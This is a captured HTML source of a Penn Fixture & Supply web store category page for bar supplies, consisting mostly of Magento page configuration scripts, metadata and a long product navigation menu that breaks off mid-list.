

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/bar-supplies-accessories.html
body_size: 124392
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fshoppennfixture.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fshoppennfixture.com\u002Fstatic\u002Fversion1760414372\u002Ffrontend\u002FMoxxi\u002Fmoxxi\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Bar Supplies &amp; Accessories | Penn Fixture &amp; Supply | Pittsburgh, Pennsylvania"/>
<meta name="description" content="Equip your kitchen&#039;s Bar Supplies &amp; Accessories needs at amazing rates with Penn Fixture &amp; Supply in Pittsburgh, Pennsylvania"/>
<meta name="keywords" content="Beverage Equipment, Concession Equipment, Food Warmers, Countertop Equipment, Food Preparation Equipment, Janitorial Supplies, Buffet and Catering Service Equipment, Tabletop Equipment, Ware Washing, Kitchen Smallwares, Cookware, Cooking Equipment, Dining Ware, Furniture, Refrigeration, Food Storage and Transportation, Foodservice Textiles, Foodservice Disposables"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Bar Supplies &amp; Accessories | Penn Fixture &amp; Supply | Pittsburgh, Pennsylvania</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fonts.googleapis.com/css2?family=Gudea" />
<script  type="text/javascript"  src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/requirejs-config.js"></script>
<link  rel="canonical" href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/bar-supplies-accessories.html" />
<link  rel="icon" type="image/x-icon" href="https://shoppennfixture.com/media/favicon/websites/1/Favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://shoppennfixture.com/media/favicon/websites/1/Favicon.png" />
<!-- Primary Meta Tags -->
<title>Penn Fixture & Supply: 70 Years Supporting Pittsburgh Restaurants</title>
<meta name="title" content="Penn Fixture & Supply: 70 Years Supporting Pittsburgh Restaurants" />
<meta name="description" content="At Penn Fixture & Supply, we provide everything Pittsburgh-area restaurants need to operate their kitchens and dining rooms smoothly. Celebrating 70 years of dedication, we help local eateries confront unprecedented challenges. Visit our showroom at 2800 Penn Avenue in the Strip District." />

<!-- Open Graph / Facebook -->
<meta property="og:type" content="website" />
<meta property="og:url" content="https://shoppennfixture.com/" />
<meta property="og:title" content="Penn Fixture & Supply: 70 Years Supporting Pittsburgh Restaurants" />
<meta property="og:description" content="At Penn Fixture & Supply, we provide everything Pittsburgh-area restaurants need to operate their kitchens and dining rooms smoothly. Celebrating 70 years of dedication, we help local eateries confront unprecedented challenges. Visit our showroom at 2800 Penn Avenue in the Strip District." />
<meta property="og:image" content="https://shoppennfixture.com/media/theme/default/met-image.jpg" />

<!-- Twitter -->
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:url" content="https://shoppennfixture.com/" />
<meta property="twitter:title" content="Penn Fixture & Supply: 70 Years Supporting Pittsburgh Restaurants" />
<meta property="twitter:description" content="At Penn Fixture & Supply, we provide everything Pittsburgh-area restaurants need to operate their kitchens and dining rooms smoothly. Celebrating 70 years of dedication, we help local eateries confront unprecedented challenges. Visit our showroom at 2800 Penn Avenue in the Strip District." />
<meta property="twitter:image" content="https://shoppennfixture.com/media/theme/default/met-image.jpg" />

            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-equipment-supplies-beverage-amp-bar-bar-supplies-accessories category-bar-supplies-accessories catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".shoppennfixture.com",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fshoppennfixture.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fshoppennfixture.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><!--<div class="contact-link">
    <a href=""><span class="question-btn"></span></a>
</div>--><div class="store-email">
	<a href="mailto:sales@shoppennfixture.com"><i class="fa fa-envelope" aria-hidden="true"></i><span>sales@shoppennfixture.com</span></a>
</div><div class="store-phone">
	<a href="tel:(412) 261-0848"><i class="fa fa-phone-square" aria-hidden="true"></i><span>(412) 261-0848</span></a>
</div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://shoppennfixture.com/"
    title="Penn&#x20;Fixture&#x20;&amp;&#x20;Supply"
    aria-label="store logo">
    <img src="https://shoppennfixture.com/media/logo/stores/1/logo_1_1.png"
         title="Penn&#x20;Fixture&#x20;&amp;&#x20;Supply"
         alt="Penn&#x20;Fixture&#x20;&amp;&#x20;Supply"
            width="343"            height="126"    />
</a>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://shoppennfixture.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://shoppennfixture.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 level-top"><a href="https://shoppennfixture.com/">Home</a></li>
        <li  class="level0 nav-1 category-item first has-active level-top parent"><a href="https://shoppennfixture.com/equipment-supplies.html"  class="level-top" ><span>Equipment &amp; Supplies</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first has-active parent"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar.html" ><span>Beverage &amp; Bar</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first active"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/bar-supplies-accessories.html" ><span>Bar Supplies &amp; Accessories</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/bartender-tools.html" ><span>Bartender Tools</span></a></li><li  class="level2 nav-1-1-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/beverage-dispensers.html" ><span>Beverage Dispensers</span></a></li><li  class="level2 nav-1-1-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/blenders-mixers.html" ><span>Blenders &amp; Mixers</span></a></li><li  class="level2 nav-1-1-5 category-item"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/coffee-makers-brewers-amp-service-supplies.html" ><span>Coffee Makers, Brewers &amp; Service Supplies</span></a></li><li  class="level2 nav-1-1-6 category-item"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/juicers.html" ><span>Juicers</span></a></li><li  class="level2 nav-1-1-7 category-item"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/speedrails.html" ><span>Speedrails</span></a></li><li  class="level2 nav-1-1-8 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/under-bar-equipment.html" ><span>Under Bar Equipment</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/chef-apparel.html" ><span>Chef Apparel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/chef-apparel/aprons.html" ><span>Aprons</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/chef-apparel/chef-coats.html" ><span>Chef Coats</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/chef-apparel/chef-pants.html" ><span>Chef Pants</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/chef-apparel/hats-toques.html" ><span>Hats &amp; Toques</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/chef-apparel/oven-mitts.html" ><span>Oven Mitts</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility.html" ><span>Cleaning &amp; Facility</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility/brushes.html" ><span>Brushes</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility/cleaning-chemicals.html" ><span>Cleaning Chemicals</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility/commercial-floor-mats.html" ><span>Commercial Floor Mats</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility/dispensers-handcare.html" ><span>Dispensers &amp; Handcare</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility/floor-cleaning-supplies.html" ><span>Floor Cleaning Supplies</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility/lighting.html" ><span>Lighting</span></a></li><li  class="level2 nav-1-3-7 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility/signage.html" ><span>Signage</span></a></li><li  class="level2 nav-1-3-8 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/cleaning-facility/trash-cans-recycling-bins.html" ><span>Trash Cans &amp; Recycling Bins</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service.html" ><span>Concessions &amp; Food Service</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/chafing-dishes.html" ><span>Chafing Dishes</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/condiment-dispensers.html" ><span>Condiment Dispensers</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/cotton-candy-machines.html" ><span>Cotton Candy Machines</span></a></li><li  class="level2 nav-1-4-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/cup-dish-dispensers.html" ><span>Cup &amp; Dish Dispensers</span></a></li><li  class="level2 nav-1-4-5 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/food-warmers-merchandisers.html" ><span>Food Warmers &amp; Merchandisers</span></a></li><li  class="level2 nav-1-4-6 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/hot-dog-equipment.html" ><span>Hot Dog Equipment</span></a></li><li  class="level2 nav-1-4-7 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/popcorn-equipment.html" ><span>Popcorn Equipment</span></a></li><li  class="level2 nav-1-4-8 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/salad-bowls.html" ><span>Salad Bowls</span></a></li><li  class="level2 nav-1-4-9 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/serving-utensils.html" ><span>Serving Utensils</span></a></li><li  class="level2 nav-1-4-10 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/servingware.html" ><span>Servingware</span></a></li><li  class="level2 nav-1-4-11 category-item"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/sneeze-guards.html" ><span>Sneeze Guards</span></a></li><li  class="level2 nav-1-4-12 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/concessions-food-service/vending-carts-vending-kiosk-accessories.html" ><span>Vending Carts, Vending Kiosk &amp; Accessories</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment.html" ><span>Cooking Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/broilers.html" ><span>Broilers</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/combi-ovens.html" ><span>Combi Ovens</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/commercial-worktables.html" ><span>Commercial Worktables</span></a></li><li  class="level2 nav-1-5-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/convection-ovens.html" ><span>Convection Ovens</span></a></li><li  class="level2 nav-1-5-5 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/cooking-equipment-parts-accessories.html" ><span>Cooking Equipment Parts &amp; Accessories</span></a></li><li  class="level2 nav-1-5-6 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/deck-ovens.html" ><span>Deck Ovens</span></a></li><li  class="level2 nav-1-5-7 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/equipment-stands.html" ><span>Equipment Stands</span></a></li><li  class="level2 nav-1-5-8 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/food-holding-equipment.html" ><span>Food Holding Equipment</span></a></li><li  class="level2 nav-1-5-9 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/fryer-accessories.html" ><span>Fryer Accessories</span></a></li><li  class="level2 nav-1-5-10 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/fryers.html" ><span>Fryers</span></a></li><li  class="level2 nav-1-5-11 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/grills-griddles.html" ><span>Grills &amp; Griddles</span></a></li><li  class="level2 nav-1-5-12 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/hot-plates.html" ><span>Hot Plates</span></a></li><li  class="level2 nav-1-5-13 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/microwave-ovens.html" ><span>Microwave Ovens</span></a></li><li  class="level2 nav-1-5-14 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/pizza-ovens.html" ><span>Pizza Ovens</span></a></li><li  class="level2 nav-1-5-15 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/ranges.html" ><span>Ranges</span></a></li><li  class="level2 nav-1-5-16 category-item"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/steam-cooking-equipment.html" ><span>Steam Cooking Equipment</span></a></li><li  class="level2 nav-1-5-17 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/cooking-equipment/toasters.html" ><span>Toasters</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/dish-washing-equipment.html" ><span>Dish Washing Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/dish-washing-equipment/bus-boxes.html" ><span>Bus Boxes</span></a></li><li  class="level2 nav-1-6-2 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/dish-washing-equipment/dish-racks.html" ><span>Dish Racks</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/food-display-merchandising.html" ><span>Food Display &amp; Merchandising</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/food-display-merchandising/display-case.html" ><span>Display Case</span></a></li><li  class="level2 nav-1-7-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/food-display-merchandising/display-stands-risers.html" ><span>Display Stands &amp; Risers</span></a></li><li  class="level2 nav-1-7-3 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/food-display-merchandising/merchandisers.html" ><span>Merchandisers</span></a></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/food-preparation.html" ><span>Food Preparation</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/food-preparation/food-processors.html" ><span>Food Processors</span></a></li><li  class="level2 nav-1-8-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/food-preparation/mixers.html" ><span>Mixers</span></a></li><li  class="level2 nav-1-8-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/food-preparation/peelers.html" ><span>Peelers</span></a></li><li  class="level2 nav-1-8-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/food-preparation/presses.html" ><span>Presses</span></a></li><li  class="level2 nav-1-8-5 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/food-preparation/slicers.html" ><span>Slicers</span></a></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/furniture.html" ><span>Furniture</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/furniture/booster-seats-high-chairs.html" ><span>Booster Seats &amp; High Chairs</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/furniture/commercial-outdoor-furniture.html" ><span>Commercial Outdoor Furniture</span></a></li><li  class="level2 nav-1-9-3 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/furniture/restaurant-tables-amp-bases.html" ><span>Restaurant Tables &amp; Bases</span></a></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/ice-machines.html" ><span>Ice Machines</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/ice-machines/ice-bins.html" ><span>Ice Bins</span></a></li><li  class="level2 nav-1-10-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/ice-machines/ice-distribution.html" ><span>Ice Distribution</span></a></li><li  class="level2 nav-1-10-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/ice-machines/ice-makers.html" ><span>Ice Makers</span></a></li><li  class="level2 nav-1-10-4 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/ice-machines/ice-making-accessories.html" ><span>Ice Making Accessories</span></a></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/plumbing.html" ><span>Plumbing</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/plumbing/commercial-faucets.html" ><span>Commercial Faucets</span></a></li><li  class="level2 nav-1-11-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/plumbing/filter-systems.html" ><span>Filter Systems</span></a></li><li  class="level2 nav-1-11-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/plumbing/sinks.html" ><span>Sinks</span></a></li><li  class="level2 nav-1-11-4 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/plumbing/troughs-drains.html" ><span>Troughs &amp; Drains</span></a></li></ul></li><li  class="level1 nav-1-12 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/refrigeration.html" ><span>Refrigeration</span></a><ul class="level1 submenu"><li  class="level2 nav-1-12-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/refrigeration/ice-cream-cabinets.html" ><span>Ice Cream Cabinets</span></a></li><li  class="level2 nav-1-12-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/refrigeration/liquor-beer-wine-coolers.html" ><span>Liquor, Beer, Wine Coolers</span></a></li><li  class="level2 nav-1-12-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/refrigeration/reach-in-units.html" ><span>Reach In Units</span></a></li><li  class="level2 nav-1-12-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/refrigeration/refrigerated-prep-tables.html" ><span>Refrigerated Prep Tables</span></a></li><li  class="level2 nav-1-12-5 category-item"><a href="https://shoppennfixture.com/equipment-supplies/refrigeration/refrigeration-parts-amp-accessories.html" ><span>Refrigeration Parts &amp; Accessories</span></a></li><li  class="level2 nav-1-12-6 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/refrigeration/undercounter-units.html" ><span>Undercounter Units</span></a></li></ul></li><li  class="level1 nav-1-13 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories.html" ><span>Smallwares &amp; Kitchen Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a 